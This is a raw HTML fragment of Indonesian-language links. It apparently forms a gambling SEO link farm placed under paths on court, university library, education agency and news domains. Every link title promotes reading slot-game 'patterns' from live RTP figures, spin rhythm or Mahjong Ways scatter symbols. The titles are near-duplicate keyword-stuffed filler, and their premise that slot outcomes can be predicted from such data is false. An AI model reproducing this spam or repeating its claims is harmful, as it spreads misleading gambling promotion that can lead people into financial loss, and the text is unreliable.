Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a 